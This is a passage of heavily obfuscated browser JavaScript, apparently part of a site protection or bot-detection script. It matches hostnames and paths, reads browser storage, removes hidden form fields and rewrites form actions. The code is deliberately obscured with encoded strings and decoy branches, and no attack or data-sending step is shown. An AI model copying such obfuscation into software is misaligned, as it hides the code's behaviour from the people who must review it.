tD[ag(0x24,tV(0x199))](tB[tO[tV(0x2af)](ag,0x6a,tO[tV(0x228)])]);return null;}}function ty(){var tE=tQ;try{tZ=tO[tE(0x118)](tu,tf);}catch(tV){}try{if(tE(0x1ad)===tO['lytZi'])return _0x4f5dc8[_0x527a22[_0x45c339(0x92,tO[tE(0x2e1)])]];else typeof window!=ag(0x64,tO['rAyEk'])&&window[ag(0x97,tE(0x112))]&&(tz=J[ag(0x97,tE(0x112))][ag(0x37,tE(0x1bc))](tf));}catch(tj){}try{if(tO[tE(0x1f3)](tO[tE(0x238)],tE(0x22f)))return _0x5f2907[_0xfb1566[_0x5805cd(0x8c,tE(0x12d))]];else tO[tE(0x19f)](typeof window,tO[tE(0x189)](ag,0x64,tE(0x19e)))&&window[tO[tE(0x1b2)](ag,0xaa,tE(0x2ce))]&&(th=J[tO[tE(0x277)](ag,0xaa,tO['SuNWZ'])][ag(0x37,tO[tE(0x1ef)])](tf));}catch(tb){}tM=tO[tE(0x118)](tm,tZ)?tZ:tm(tz)?tz:tm(th)?th:null,tY=tC(tZ,tz,th);}function tl(){var tE=tQ,tV={'phOOS':function(tj,tb){return tj(tb);},'ORvPG':function(tj,tb,tB){return tj(tb,tB);}};return tO[tE(0x135)]===tO[tE(0x1e7)]?tV[tE(0x166)](_0x689331,_0x13cd5a)[_0x9750b6[_0xd4b98d(0x78,'2bVY')]][tV[tE(0x1a4)](_0x339ae4,0xa7,tE(0x2ba))](_0x5afa0d()):tM;}function ti(){return tO['NfAzj'](tm,tM);}function tH(){return tm(tZ);}function tL(){return tm(tz);}function tW(){var tE=tQ,tV={'TiWLg':tO[tE(0x2e1)]};return tE(0x157)!=='Oetip'?tO[tE(0x208)](tm,th):_0x3ca54c(_0xb6ca49)[_0x563bb0[_0x1c99f3(0x92,tV[tE(0x29f)])]];}function tA(){return tY;}return ty(),{'ye':tl,'me':tN,'xe':ti,'Se':tH,'be':tW,'Re':tL,'we':tA};}()),'Ee':z};}(J2To2),aP=J['location']['protocol']+'//'+J['location']['host'],aJ=(function(){var ab='B',aB='-',av='EE',aD='RF',ag='XD',aI='AE',as='SD',aF='IC',aR='AD',an='MD',aT='TMP',ad={'Te':'E','Ue':'S','Oe':'I'};function aS(ae,ap,aG,ar){return[ae,ab,ap,aG,aT,ar]['join'](aB);}function ak(ae,ap,aG){return aS(ae,ad['Te'],ap||'VE',aG);}function ao(ae,ap,aG){return aS(ae,ad['Ue'],ap||'VE',aG);}function aX(ae,ap,aG){return aS(ae,ad['Oe'],ap||'VE',aG);}return{'Ce':function(ae,ap){return ak(av,ap,ae||0x0);},'Ie':function(ae,ap){return ao(av,ap,ae||0x0);},'Le':function(ae,ap){return aX(av,ap,ae||0x0);},'Ae':function(ae,ap){return ak(aD,ap,ae||0x0);},'je':function(ae,ap){return ao(aD,ap,ae||0x0);},'Pe':function(ae,ap){return ak(ag,ap,ae||0x0);},'ke':function(ae,ap){return ao(ag,ap,ae||0x0);},'Ne':function(ae,ap){return ak(aI,ap,ae||0x0);},'_e':function(ae,ap){return ao(aI,ap,ae||0x0);},'Me':function(ae,ap){return ao(as,ap,ae||0x0);},'V':function(ae,ap){return ao(aF,ap,ae||0x0);},'He':function(ae,ap){return ak(aR,ap,ae||0x0);},'Fe':function(ae,ap){return ao(aR,ap,ae||0x0);}};}()),ac=[],J['setInterval'](function(){for(var ab=0x0,aB=ac['length'];ab<aB;ab++)ac['shift']()();},0x14),ax={'De':function(ab){var aB,av;return!(!a2['G'](ab)||ab['length']<0x2)&&(aB=ab[0x0],av=ab[0x1],!(!a2['H'](aB)||aB['toLowerCase']()!=='content-type')&&a2['H'](av)&&av['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(ab,aB,av,aD){var ag,aI,as,aF,aR,an,aT,ad,aS,ak,ao,aX=function(ar,aU){if(!ar||!a2['G'](ar)||ar['length']===0x0)return!0x0;for(var aK=0x0,aq=ar['length'];aK<aq;aK++)if(ar[aK]===aU)return!0x1;return!0x0;},ae=function(ar,aU,aK){var aq,aw,t0;if(!a2['G'](ar)||ar['length']===0x0)return!0x1;for(aq=0x0,aw=ar['length'];aq<aw;aq++)if(ar[aq]==='/')return aX(aU,aK);for(t0=0x0,aw=ar['length'];t0<aw;t0++)if(ar[t0]===aK)return!0x0;return!0x1;},ap=function(ar,aU,aK){if(ar['charAt'](0x0)==='^'&&ar['charAt'](ar['length']-0x1)==='$'){var aq=new J['RegExp'](ar);return aq['test'](aU);}return ar===z&&a2['H'](aK)?aK===aP:ar===aU;};function aG(ar){var aU=function(aK){var aq,aw,t0,t1,t2,t3,t4,t5,t6,t7;try{return aq=aK||J['location']['href'],aw=a8['createElement']('a'),aw['href']=aq,t0=aw['protocol']+'//',t1=aw['host'],t2=aw['port'],t2!=='80'&&t2!=='443'||(t3=':'+t2,t4=t1['indexOf'](t3),t4!==-0x1&&(t1=t1['substr'](0x0,t4))),t5=aw['pathname']||'/',t5['charAt'](0x0)!=='/'&&(t5='/'+t5),t6=t5['split']('/'),t7=t6['length']>0x1&&t6[0x1]?'/'+t6[0x1]:'/',[t0,t1,t7];}catch(t8){return[z,z,z];}};return a2['H'](ar)&&ar!==z?aU(ai(ar)):aU();}ag=!0x0;try{if(aB&&a2['G'](aB)&&aB['length']>0x0)for(aI=aG(ab),as=aI[0x0],aF=aI[0x1],aR=aI[0x2],an=as+aF,aT=0x0,ad=aB['length'];aT<ad;aT++){if(aS=aB[aT]['hos'+'tName'],ap(aS,aF,an)){if(av){ag=!0x0;break;}if(ak=aB[aT]['contextP'+'athList'],ao=aB[aT]['exceptCon'+'textPathList'],ae(ak,ao,aR)){if(ag=!0x0,aD)return ak['indexOf'](aR)===-0x1&&ak['indexOf']('/')!==-0x1&&(aR='/'),[as,aF,aR];break;}}ag=!0x1;}return ag;}catch(ar){return!0x1;}},'Ke':function(ab){function aB(aD,ag,aI,as){return!ag||aI||as?!(!a2['H'](aI)||!a2['H'](as))&&aD['indexOf'](aI)!==-0x1&&aD['indexOf'](as)!==-0x1:a2['H'](ag)&&aD['indexOf'](ag)!==-0x1;}var av=at['Fr']();return aB(ab,av['v'](),av['L'](),av['j']())||aB(ab,av['C'](),av['Kr'](),av['Xr']());},'Xe':function(ab){var aB,av=at['re']();return!!av&&(aB=av['Dr'](),aB!=null&&ax['Ve'](ab,aB,!0x1,!0x1));},'Je':function(ab,aB,av){var aD=at['o']();function ag(aI,as){var aF,aR,an,aT,ad,aS=aI['querySelectorAll']('input[type=\x27hidden\x27].class_'+aD['Br']());for(aF=aS['length']-0x1;aF>=0x0;aF--)aS[aF]['parentNode']['removeChild'](aS[aF]);for(aR=[aD['Br'](),aD['_']()],aF=0x0;aF<aR['length'];aF++)if(an=aR[aF],aT=aI['elements'][an],aT)if(aT['length'])for(ad=aT['length']-0x1;ad>=0x0;ad--)aT[ad]['parentNode']['removeChild'](aT[ad]);else aT['parentNode']['removeChild'](aT);as!=null&&aI['setAttribute']('action',as);}av?J['setTimeout'](function(){ag(ab,aB);},0x0):ag(ab,aB);},'qe':function(ab,aB,av){var aD,ag;return a2['H'](ab)&&ab['length']>0x2&&ab['charAt'](0x0)==='^'&&ab['charAt'](ab['length']-0x1)==='$'?new J['RegExp'](ab,av?'gi':'g')['test'](aB):av?(aD=ab['toLowerCase'](),ag=aB['toLowerCase'](),ag['indexOf'](aD)!==-0x1):aB['indexOf'](ab)!==-0x1;},'Ge':z},aQ=function ab(){var aB=th;(function(tm,tC){var tu=th,ty=tm();while(!![]){try{var tl=parseInt(tu(0x536))/0x1*(parseInt(tu(0xa6b))/0x2)+parseInt(tu(0x99a))/0x3+-parseInt(tu(0xa02))/0x4+-parseInt(tu(0xb4f))/0x5*(parseInt(tu(0x399))/0x6)+-parseInt(tu(0x3bc))/0x7*(-parseInt(tu(0x2c6))/0x8)+-parseInt(tu(0xdc0))/0x9*(parseInt(tu(0xc94))/0xa)+parseInt(tu(0xb0e))/0xb*(parseInt(tu(0x716))/0xc);if(tl===tC)break;else ty['push'](ty['shift']());}catch(ti){ty['push'](ty['shift']());}}}(tZ,0xe7689));var av=function(tm){var tC=th,tu={'muWFP':function(tv,tD){return tv>=tD;},'DemmZ':function(tv,tD){return tv<tD;},'vvlQg':function(tv,tD){return tv!==tD;},'nerOb':tC(0x315),'vTXWq':function(tv,tD){return tv+tD;},'oZtAc':function(tv,tD){return tv*tD;},'nLxKf':function(tv,tD){return tv>tD;},'DJRmN':tC(0x5e2),'Gvytg':function(tv,tD){return tv<tD;},'qDOud':function(tv,tD){return tv===tD;},'uAMNt':'vSpmQ','HbsZR':function(tv,tD){return tv-tD;},'fIFFG':function(tv,tD){return tv!==tD;},'ULnfo':function(tv,tD){return tv%tD;},'smvYN':function(tv,tD){return tv in tD;},'AcvlR':function(tv,tD,tg){return tv(tD,tg);},'lZNdd':function(tv,tD,tg,tI,ts,tF,tR){return tv(tD,tg,tI,ts,tF,tR);},'Wzqkb':'pFEik','PZdBd':function(tv,tD){return tv%tD;},'TjtHB':function(tv,tD){return tv*tD;},'dWHDt':function(tv,tD){return tv!=tD;},'Gmqii':function(tv,tD){return tv>>tD;},'NkPPw':function(tv,tD){return tv+tD;},'NFDHu':tC(0x85d),'tAILo':tC(0x426),'XrTyC':function(tv,tD){return tv(tD);},'gSRpg':function(tv,tD){return tv<tD;},'gAerP':function(tv,tD){return tv%tD;},'WAnkf':function(tv,tD){return tv<tD;},'TLSdp':tC(0xa1a),'IICcA':function(tv,tD){return tv^tD;},'DxFPp':function(tv,tD){return tv%tD;},'CbcMO':tC(0x448),'MrerD':function(tv,tD){return tv-tD;},'ylgZa':tC(0x95c),'BjycH':tC(0x40b),'cdAEw':tC(0x797),'nECyJ':tC(0x9a9),'wiwtM':tC(0x32a),'YlpYo':tC(0x1bb),'sULnS':tC(0x6a4),'kveYQ':tC(0x636),'lAUbS':tC(0x3e3),'IzFpy':function(tv,tD){return tv!==tD;},'ARmQu':tC(0x7cf),'SJAxz':tC(0x5f8),'beire':'PgDyu','WQvBB':tC(0x48f),'PmXtI':function(tv){return tv();},'QItFe':function(tv,tD){return tv!==tD;},'wnRSU':tC(0x202),'axEQN':'sBOer','wTkUP':'tXiBe','mNcIf':tC(0xb12),'AaKST':tC(0x913),'zndyE':function(tv,tD,tg){return tv(tD,tg);},'UhDGB':tC(0x6d1),'jfJdG':tC(0xaff),'LOopK':function(tv,tD,tg){return tv(tD,tg);},'bILHC':'Np%u','RdXSw':'GJLd','lcuvy':function(tv,tD){return tv!=tD;},'yywgG':'3QJM','jOyjm':function(tv,tD,tg){return tv(tD,tg);},'jtSPA':function(tv,tD){return tv+tD;},'cUZiF':function(tv,tD){return tv+tD;},'iGhHh':tC(0xcd3),'tnMyc':function(tv,tD,tg){return tv(tD,tg);},'GPpGO':tC(0xbbc),'VmQNZ':function(tv,tD,tg){return tv(tD,tg);},'xEyxg':tC(0xa4a),'MirNp':tC(0x91f),'bUbQx':tC(0x3e4),'rGdOB':tC(0x3cc),'jtlIn':tC(0x331),'tqcIF':'WR7cP8kkW7S','RTZuj':tC(0x46b),'KEFQt':tC(0x9ad),'zBYCi':'vaa','FHnbA':tC(0x5a2),'mOxKv':tC(0x43d),'Gjcvs':tC(0x7e1),'pMkjy':tC(0xe15),'fxGZm':tC(0xe36),'VdxUj':'W7Xrqta','VmVJx':'WO5qW4zj','udsZa':tC(0x3f3),'DeOAZ':tC(0x97d),'CoQzD':tC(0x2a7),'IhLdr':tC(0x1d5),'ItFIJ':'W58KjSoSW6yB','nvBjm':tC(0xae4),'zGlhs':'p0BdIbBcO24eDeH7WObV','rCYfv':tC(0x296),'VKqnp':tC(0x992),'lxsAK':'zrahBCkXW7iNmCkwW7pcRSoE','fPCym':tC(0x599),'BNHxx':'f8k6WOhdH2BcK10qWPnR','CJuyn':tC(0x762),'JcGps':tC(0x549),'DxMBg':tC(0x74b),'EiDrV':tC(0xbca),'xkhQf':tC(0x967),'vlaOE':tC(0x929),'yRbgr':tC(0x7d3),'opsWC':tC(0x4b8),'DctzN':'WO8+wmknW7TMW4y','LwAaN':tC(0x7f5),'CmBiq':'tmkWwSoMW7rBW6Gf','RgrqJ':tC(0x424),'WuHtU':'W4L4WOy','SEAte':tC(0x429),'MqNxi':tC(0x533),'WxZze':tC(0xcda),'BxjKJ':tC(0x1b2),'jCPUf':tC(0x248),'nnoLC':tC(0xc1a),'wRcAJ':'CCoQW4ORDfpcUCkTW4P4f23cOKWEDvlcLITEW7hcHW','oKxcy':tC(0x86a),'vapzt':tC(0x46e),'ScRqq':'WQ7dSLhcHSk9wCkkW4O','fBdZU':tC(0xd99),'QVqFJ':tC(0xff),'qkIKh':tC(0x66c),'IsIsk':'WPvHW4NdLu3dUG','DuoFh':'W7hdQSkVW7JcOgLmzCoti8kVn8kyWO0','CkaoA':'D31AW5PMW7TnWO5UgLm','vtPGo':tC(0x5a8),'sIUCE':tC(0x33b),'dwvzL':'WPaLvSkYDLeH','laLXV':'WONdVfhcISobDq','GiJff':tC(0x4b6),'RCzMU':tC(0x65c),'NoWqb':tC(0x753),'Xbicx':tC(0xbb4),'XmtMj':'o8oTrvu9WR9wW6r0','gLwFL':tC(0x70b),'YZyuF':'xGFdLam','Nmamb':tC(0x932),'syGUY':tC(0xd0e),'pJtJo':tC(0x9ff),'gUTfg':tC(0x8bb),'GbYIa':tC(0xc36),'inasi':tC(0x837),'qrOGI':tC(0xa96),'aZodB':tC(0x4c7),'ivOjq':'W58lWPu','TkLur':tC(0x32b),'HeZAx':tC(0x3b5),'bbABM':tC(0xc6f),'dtqVp':tC(0xaa8),'tguJW':tC(0x7ac),'ERduO':tC(0x728),'oSsEz':tC(0x650),'NzhAR':tC(0x114),'oRtEm':tC(0x52d),'kObGL':tC(0x894),'dUxGM':'t8oh','vfuXB':tC(0xd86),'tHiIS':tC(0xd33),'nhyrv':tC(0x602),'ppYtE':tC(0x6c7),'nxBtd':'WOFdI8kzpHFcTG','yeZSv':tC(0x343),'wbgEr':tC(0x7f4),'OymCN':tC(0x896),'AIPZx':tC(0x44a),'FVWOz':'W4xdTmkgW7SNW57cRmkvFmkBmalcHdlcHKtcN8kt','FSmoj':'W7T8W77cONZcI1a','yJtQn':'W7Dc','CRwLo':tC(0xd73),'zmqHd':tC(0x518),'WLWqY':tC(0xcfe),'hMeKY':tC(0x24e),'zXHfr':tC(0x76a),'YCjte':tC(0x4ab),'DIxLI':tC(0x906),'EINml':tC(0x5b0),'MJbzr':tC(0xbc1),'srEEW':'qNL5WRa','EgBSe':tC(0x133),'GjXBv':tC(0x1d8),'XrjUh':'WPFcMe9iACoZ','ffunn':tC(0x7a8),'xTavB':tC(0x84f),'Hyzpz':'WP4','DcFuj':tC(0x902),'QuURH':tC(0xbfa),'uiyyY':tC(0xce8),'oMxpz':tC(0xd60),'kezCz':tC(0x75a),'qtPns':tC(0xb46),'nPpPd':tC(0x854),'uVQrm':'W40VlSkszSkpW60Wv8kevq','EebBk':tC(0x4cd),'IZBnG':tC(0x39b),'uJrBE':'WPxdSSkplSofDKZdTmoLWRRcPHZcISo8ju8','JGpCt':tC(0xcc9),'Wluvr':tC(0x9a1),'DKexp':tC(0x297),'tsEJk':'WOLjxSk9sCkGW7W','YFDjm':tC(0xe09),'nSpcT':tC(0xdef),'DuUYK':tC(0x1fd),'wulZW':tC(0xa91),'yJcrN':tC(0xc9f),'YLevn':tC(0xa87),'fuWOd':'Dd7cSCkhtSkaW5rsgaBdSSkZrCoKWOJdLa','vmwCr':tC(0x749),'YVVmZ':'WRRdI2JdVKFdM8oOEe4','aaOVc':tC(0x3b1),'WhAtQ':tC(0x889),'EUXlg':tC(0xb51),'cjBrU':'W4lcObldPW','uqqus':'i8kQdsJdMJdcSCkQaG','vrQHL':'WQuVW7ddMLK','UYGJd':tC(0x90f),'dKklA':tC(0x3c6),'iVeGb':tC(0x56d),'YDYtE':tC(0xa4d),'vVTUH':tC(0x293),'AGhVZ':'mxK','Kxpvn':'WRVdP8o2WQ8QWRRdUmkBWQT/WO0','VouOc':tC(0x95a),'aCXRM':tC(0x415),'Ofshp':tC(0xc74),'pNKDj':tC(0xd36),'ealNe':'W5TfpdpdM3SLamok','KuXqA':'W5NcI8oGuq','oyDGK':tC(0x441),'oxDdK':tC(0x674),'LBNTO':tC(0x28c),'HsXtY':tC(0x4c9),'tryoH':tC(0x6dc),'mTBoE':'W5ddOq','eJdRr':tC(0x7fb),'EVdPs':tC(0x6ff),'AyKwJ':tC(0x4b5),'jPXiy':tC(0x85a),'GgWKJ':function(tv,tD){return tv===tD;},'apLQA':tC(0xc40),'Sexhw':tC(0x82f),'xzLCy':function(tv,tD,tg){return tv(tD,tg);},'AVbWu':function(tv,tD){return tv+tD;},'fUExY':function(tv,tD){return tv<tD;},'EdryY':function(tv,tD){return tv<tD;},'hPssW':function(tv,tD){return tv%tD;},'CieNo':function(tv,tD){return tv+tD;},'UOuvp':function(tv,tD){return tv+tD;},'Qlfku':function(tv,tD){return tv==tD;},'jPxAy':function(tv,tD){return tv^tD;},'byRWn':function(tv,tD){return tv+tD;},'CNkRH':tC(0x7db),'HHpqj':function(tv,tD){return tv===tD;},'fctIh':tC(0xa17),'wBRtH':function(tv,tD){return tv===tD;},'aqyMa':function(tv,tD){return tv+tD;},'QjTOu':function(tv,tD){return tv+tD;},'YSuTO':function(tv,tD){return tv+tD;},'NigQa':function(tv,tD){return tv+tD;},'ETaZA':function(tv,tD){return tv+tD;},'brmVP':function(tv,tD){return tv+tD;},'DGoUz':function(tv,tD){return tv+tD;},'paZqw':function(tv,tD){return tv+tD;},'KFoWJ':function(tv,tD){return tv+tD;},'JvrSE':function(tv,tD){return tv+tD;},'EgUii':function(tv,tD){return tv+tD;},'HdhTC':function(tv,tD){return tv+tD;},'emMLc':function(tv,tD){return tv+tD;},'BlQto':function(tv,tD){return tv+tD;},'yvMzw':function(tv,tD){return tv+tD;},'ekGco':function(tv,tD){return tv+tD;},'Eqniq':function(tv,tD){return tv+tD;},'HDMVT':function(tv,tD){return tv+tD;},'PtHvx':function(tv,tD){return tv+tD;},'rgTxy':function(tv,tD){return tv+tD;},'xoRUo':function(tv,tD){return tv+tD;},'wUaGl':function(tv,tD){return tv+tD;},'pKxIp':function(tv,tD){return tv+tD;},'ElzyO':function(tv,tD){return tv+tD;},'yaafC':function(tv,tD){return tv+tD;},'oaKZv':function(tv,tD){return tv+tD;},'dWlgH':tC(0xa2f),'jSZCw':tC(0xa5e),'IYtam':function(tv,tD,tg){return tv(tD,tg);},'CIKML':tC(0xdc1),'mxesU':function(tv,tD,tg){return tv(tD,tg);},'eCawI':tC(0x5f0),'zgtld':function(tv,tD,tg){return tv(tD,tg);},'KYnCY':'gpSC','AbHpB':function(tv,tD,tg){return tv(tD,tg);},'tbyLx':'gdXq','XvJPd':function(tv,tD,tg){return tv(tD,tg);},'bDgmZ':tC(0x999),'vcfKn':function(tv,tD,tg){return tv(tD,tg);},'UmPdK':function(tv,tD,tg){return tv(tD,tg);},'VwyuB':tC(0x541),'KgnyY':function(tv,tD,tg){return tv(tD,tg);},'aqKyx':function(tv,tD,tg){return tv(tD,tg);},'bpiEY':tC(0x8af),'UcMyF':function(tv,tD,tg){return tv(tD,tg);},'dGhZT':'RNfh','nwayD':function(tv,tD,tg){return tv(tD,tg);},'Bslyz':tC(0xe20),'tjVLG':function(tv,tD,tg){return tv(tD,tg);},'mZmfH':function(tv,tD,tg){return tv(tD,tg);},'rpWXj':function(tv,tD,tg){return tv(tD,tg);},'WaJyR':'Jjmj','gEdrQ':function(tv,tD,tg){return tv(tD,tg);},'hXKiG':tC(0xa65),'uJyeC':function(tv,tD,tg){return tv(tD,tg);},'LYZnZ':'rBfv','csrLX':function(tv,tD,tg){return tv(tD,tg);},'rmZDv':tC(0x340),'XuirP':'uX@s','FBzWh':function(tv,tD,tg){return tv(tD,tg);},'TEdEj':function(tv,tD,tg){return tv(tD,tg);},'zfyrK':function(tv,tD,tg){return tv(tD,tg);},'FSwOU':tC(0xd4c),'dXZmM':tC(0x89b),'WHztR':function(tv,tD,tg){return tv(tD,tg);},'yhGyN':tC(0x213),'IHsKM':function(tv,tD,tg){return tv(tD,tg);},'nMfCl':'4QeA','iUita':function(tv,tD,tg){return tv(tD,tg);},'dlkms':function(tv,tD,tg){return tv(tD,tg);},'AnWGC':function(tv,tD,tg){return tv(tD,tg);},'fTaMB':'G8iN','WLBTM':function(tv,tD,tg){return tv(tD,tg);},'QICED':tC(0xbe3),'EzQYN':function(tv,tD,tg){return tv(tD,tg);},'feoar':function(tv,tD,tg){return tv(tD,tg);},'KBFLs':'v%li','rBYfI':function(tv,tD,tg){return tv(tD,tg);},'pzbfm':tC(0x8c6),'wFwnN':tC(0xc20),'ioQtf':function(tv,tD,tg){return tv(tD,tg);},'fZNFy':tC(0x60a),'eXtul':function(tv,tD,tg){return tv(tD,tg);},'OyAdx':tC(0x598),'EGpaE':function(tv,tD,tg){return tv(tD,tg);},'peCuC':function(tv,tD,tg){return tv(tD,tg);},'TfYiD':tC(0x627),'IahiG':tC(0x767),'PlZiW':function(tv,tD,tg){return tv(tD,tg);},'ELVDs':'r5Y@','Yraoj':function(tv,tD,tg){return tv(tD,tg);},'octMB':tC(0xc14),'WGGqY':function(tv,tD,tg){return tv(tD,tg);},'umSOM':tC(0x730),'QVVEg':function(tv,tD,tg){return tv(tD,tg);},'TUAJd':function(tv,tD,tg){return tv(tD,tg);},'bYDDO':tC(0x5fe),'fMzzT':function(tv,tD,tg){return tv(tD,tg);},'kLsjX':'K53v','geOyn':tC(0x3f5),'RpPVU':function(tv,tD,tg){return tv(tD,tg);},'XmExo':tC(0x711),'iBEJV':function(tv,tD,tg){return tv(tD,tg);},'FAltb':tC(0x70d),'hWCiv':tC(0x527),'nWNtk':function(tv,tD,tg){return tv(tD,tg);},'poiLS':function(tv,tD,tg){return tv(tD,tg);},'tmuCA':tC(0x88f),'QcxwM':function(tv,tD,tg){return tv(tD,tg);},'dxIQU':function(tv,tD,tg){return tv(tD,tg);},'AbFOS':tC(0xb4c),'EGYhF':function(tv,tD,tg){return tv(tD,tg);},'Dfrdh':function(tv,tD,tg){return tv(tD,tg);},'DGCGt':function(tv,tD,tg){return tv(tD,tg);},'SaCVt':tC(0xde8),'mgERm':function(tv,tD,tg){return tv(tD,tg);},'ZqcCN':function(tv,tD,tg){return tv(tD,tg);},'BgIsV':tC(0xbe2),'EWSEW':function(tv,tD,tg){return tv(tD,tg);},'LidUe':function(tv,tD,tg){return tv(tD,tg);},'YLLHx':'ux2v','bBvMN':function(tv,tD,tg){return tv(tD,tg);},'gIhYD':tC(0x9cf),'DcKKy':function(tv,tD,tg){return tv(tD,tg);},'flSPS':tC(0x67a),'ihPhm':function(tv,tD,tg){return tv(tD,tg);},'aqOgf':tC(0xafb),'NXubm':tC(0x7c5)};function ty(tv){var tD=tC,tg={'HPwje':function(tR,tT){var td=th;return tu[td(0xabe)](tR,tT);},'lyMkj':function(tR,tT){var td=th;return tu[td(0xb1b)](tR,tT);}},tI=[];for(var ts=0x0,tF=tv['length'];tu[tD(0xb1b)](ts,tF);ts++){if(tu['vvlQg'](tD(0x315),tu[tD(0x4d9)]))return tg[tD(0x511)](_0x47b364,0xa)&&tg[tD(0xdd1)](_0x21a21a,0xc);else tI[tD(0xcf7)](String['fromCharCode'](tu[tD(0x9da)](tu[tD(0xc7c)](tv[tD(0x310)](ts)[tD(0x3d0)](0x0),0x4),0x70)-0x4));}return tI['join']('');}var tl=0x0,ti=tl,tH=tl,tL=tl,tW=tl,tA,tE=tl,tV=tl,tj=0x3;function tb(tv,tD){var tg=tC,tI={'rpRJJ':function(tT,td){return tu['nLxKf'](tT,td);},'PbRGu':function(tT,td){return tT(td);},'IjAXx':tu[tg(0xa74)],'FiXfC':function(tT,td){return tu['nLxKf'](tT,td);},'ydhzg':function(tT,td){var tS=tg;return tu[tS(0xabe)](tT,td);},'CURFE':function(tT,td){return tu['Gvytg'](tT,td);},'PNKru':function(tT,td){return tu['qDOud'](tT,td);},'eWjgl':tu[tg(0x7e8)],'yZAKw':function(tT,td){var tS=tg;return tu[tS(0x9da)](tT,td);},'bSZHg':tg(0x7f6),'bfROt':function(tT,td){var tS=tg;return tu[tS(0x5ae)](tT,td);},'brHAM':function(tT,td){var tS=tg;return tu[tS(0x9da)](tT,td);},'MAgZX':function(tT,td){return tu['fIFFG'](tT,td);},'CGSNu':function(tT,td){return tu['ULnfo'](tT,td);},'EXYqX':function(tT,td){return tu['smvYN'](tT,td);},'feMqq':function(tT,td,tS){var tk=tg;return tu[tk(0x8b8)](tT,td,tS);},'lgaFq':function(tT,td,tS,tk,to,tX,te){var tp=tg;return tu[tp(0x47b)](tT,td,tS,tk,to,tX,te);},'WOJln':tu[tg(0xa77)],'BpuQp':function(tT,td){return tu['PZdBd'](tT,td);},'yjYdm':function(tT,td){return tu['TjtHB'](tT,td);},'tjnNF':function(tT,td){return tu['vTXWq'](tT,td);},'BNOGq':function(tT,td){var tS=tg;return tu[tS(0x155)](tT,td);},'MbNCv':function(tT,td){return tT&td;},'cmiIe':function(tT,td){var tS=tg;return tu[tS(0xa48)](tT,td);},'bcLiZ':function(tT,td){var tS=tg;return tu[tS(0x5ae)](tT,td);},'yywXa':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'tdHlY':'cOkJQ','DGUIz':tu[tg(0xc02)],'NkFkU':tu[tg(0xddc)],'RnbIo':function(tT,td){return tT===td;},'mtHHu':function(tT,td){var tS=tg;return tu[tS(0x55e)](tT,td);},'irVNh':function(tT,td){var tS=tg;return tu[tS(0x3f8)](tT,td);},'urjER':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'xEtov':function(tT,td){return tT%td;},'BUSOi':function(tT,td){var tS=tg;return tu[tS(0x833)](tT,td);},'jxwgN':function(tT,td){var tS=tg;return tu[tS(0x27f)](tT,td);},'BLwNo':tu['TLSdp'],'WSLCE':function(tT,td){var tS=tg;return tu[tS(0x34d)](tT,td);},'FoDOV':function(tT,td){var tS=tg;return tu[tS(0x5e8)](tT,td);},'tNHEg':function(tT,td){var tS=tg;return tu[tS(0x9c9)](tT,td);},'aHUCZ':tg(0x9d7),'pgVPS':tu[tg(0x2bc)],'aDEcB':function(tT,td){return tu['MrerD'](tT,td);},'lXXoo':function(tT,td,tS){var tk=tg;return tu[tk(0x8b8)](tT,td,tS);},'Fojjs':tu[tg(0x20a)],'ykeOX':tu['BjycH'],'JtBHi':tu[tg(0xb3a)],'hqlAA':tu[tg(0x21b)],'bvYvE':tu[tg(0x99b)],'ewRlA':tg(0xdad),'wpemL':tu[tg(0x981)],'uHXxX':tu[tg(0x483)],'ijsiR':tg(0x6d1),'UqgAd':'ukOe','JzLxs':'SrbQy','Mpdkk':tu['kveYQ'],'JYDjm':tu[tg(0x122)],'BIMXg':function(tT,td){return tT(td);},'joePw':tg(0x392),'PaOSU':tg(0x267),'nRNIR':function(tT,td){return tT+td;},'XQfKM':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'hDjah':function(tT,td){var tS=tg;return tu[tS(0xda2)](tT,td);},'DkSHl':tg(0x8b2),'sihYk':tu[tg(0x300)],'KVAYf':tg(0xbd0),'PVNeB':tu['SJAxz']};if(tu[tg(0xd22)](tu[tg(0xa8e)],tu['WQvBB'])){var ts=tD[tg(0xeb)](tv,tv),tF=tu[tg(0x7ea)](tB),tR=function(tT){var td=tg,tS={'WKgpb':function(tk,to){return tI['rpRJJ'](tk,to);},'pHeQk':function(tk,to){var tX=th;return tI[tX(0x561)](tk,to);},'cDsfp':function(tk,to){return tI['PbRGu'](tk,to);}};if(tI[td(0x5a3)]===tI[td(0x5a3)])return tB[td(0x5c2)][tB[td(0x5c2)][ts][0x0]]=+new tB[(td(0x5c2))][ts][0x13](),tF[tT];else{if(tS[td(0x516)](+new _0x23ee10[0x13]()-_0x14e4bd[td(0x5c2)][_0x53a259[0x0]],_0x5b0760*0x9))return _0x366511[0x2c](),tS[td(0xe0f)](_0xbd3f66,_0x24489f);if(!_0x1391b9[0xd](~_0x31c077))return _0x1dc8f4;return _0x347f1d[0x2c](),tS[td(0x2a2)](_0x28bad1,_0x1a31a4);}};return tb=function(tT,td){var tS=tg,tk={'xlFtA':function(tq,tw){var P0=th;return tI[P0(0x9ba)](tq,tw);},'FGRDW':function(tq,tw){return tI['CURFE'](tq,tw);},'rwSfP':'9od3','byEUv':function(tq,tw){var P0=th;return tI[P0(0x92d)](tq,tw);},'mqfGY':tI[tS(0xddf)],'LjRfZ':function(tq,tw){return tq!=tw;},'wiwPB':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'QAGea':tI[tS(0x75f)],'UseUk':function(tq,tw){var P0=tS;return tI[P0(0xb82)](tq,tw);},'zWakc':function(tq,tw){var P0=tS;return tI[P0(0xd20)](tq,tw);},'BgPHN':function(tq,tw){return tq*tw;},'GWQcB':function(tq,tw){return tI['MAgZX'](tq,tw);},'enNeu':'BDcWQ','PkOWX':function(tq,tw){var P0=tS;return tI[P0(0x376)](tq,tw);},'oUPst':function(tq,tw){return tI['EXYqX'](tq,tw);},'wwyhF':function(tq,tw,P0){var P1=tS;return tI[P1(0xba2)](tq,tw,P0);},'iXVHd':tS(0x50e),'KuuPS':function(tq,tw,P0,P1,P2,P3,P4){return tI['lgaFq'](tq,tw,P0,P1,P2,P3,P4);},'jFyIG':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'qwmFX':function(tq,tw){return tI['CURFE'](tq,tw);},'HXwWh':tI[tS(0xc15)],'zwdCh':function(tq,tw){return tI['yZAKw'](tq,tw);},'yRWpd':function(tq,tw){var P0=tS;return 